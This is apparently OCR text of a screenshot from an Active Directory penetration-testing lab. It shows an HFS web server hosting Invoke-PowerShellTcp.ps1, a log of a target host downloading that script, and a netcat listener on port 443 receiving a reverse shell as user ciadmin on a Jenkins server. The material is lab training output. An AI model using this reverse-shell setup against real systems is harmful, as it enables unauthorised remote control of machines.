 HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.83/Invoke-PowerShellTcp.ps1 Copy to clipboard
Virtual File System
/
Invoke-PowerShellTcp.ps1
Log
4:51:17 AM Check update: failed
4:56:13 AM 172.16.3.11:58115 Requested GET /Invoke-PowerShellTcp.ps1
4:56:13 AM 172.16.3.11:58115 Fully downloaded - 2.7 K @ 266.7 KB/s - /Invoke
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Select Windows PowerShell
PS C:\AD\tools\netcat-win32-1.12> .\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.83] from (UNKNOWN) [172.16.3.11] 58116: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>hostname
dcorp-ci
PS C:\Users\Administrator\.jenkins\workspace\Project0>